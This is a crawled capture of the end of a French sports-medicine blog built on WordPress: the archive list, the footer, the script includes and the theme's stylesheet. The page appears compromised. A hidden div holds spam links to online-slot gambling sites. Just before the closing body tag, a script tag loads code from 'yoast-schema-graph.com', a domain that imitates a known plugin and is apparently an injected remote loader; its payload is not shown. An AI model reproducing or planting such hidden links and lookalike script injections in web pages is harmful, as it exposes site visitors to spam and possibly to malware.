	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/style.css
body_size: 716
content:
/*
Theme Name:  Read
Theme URI:   http://themeforest.net/user/pixelwars/portfolio
Author:      Pixelwars
Author URI:  http://themeforest.net/user/pixelwars
Description: Responsive WordPress theme.
Version:     4.4.6
License:     ThemeForest License
License URI: http://themeforest.net/licenses
Tags:        light, dark, white
Text Domain: read
*/

/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/

/* WordPress Core -------------------------------------------------------------- */

.alignnone {
    margin: .4em 0 1.4em 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 1.8em auto;
}

.alignright {
    float: right;
    margin: .3em 0 2em 2em;
}

.alignleft {
    float: left;
    margin: .3em 2em 2em 0;
}

.aligncenter {
    display: block;
    margin: 1.8em auto;
	clear: both;
}

a img.alignright {
    float: right;
    margin: .3em 0 2em 2em;
}

a img.alignnone {
    margin: 1em 0;
}

a img.alignleft {
    float: left;
    margin: .3em 2em 2em 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
	color: #777777;
    background: #ffffff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 1.4em 0;
}

.wp-caption.alignleft {
    margin: .3em 1.6em 1em 0;
}

.wp-caption.alignright {
    margin: .3em 0 1em 1.5em;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
}

.wp-caption p.wp-caption-text {
    font-size: .80em;
    margin: 0;
    padding: .2em .4em;
}

.sticky {

}

.gallery-caption {
    line-height: 1.4;
    color: #666;
}

.bypostauthor {

}

.alignleft:first-child,
.alignright:first-child {
	margin-top:1.2em;
}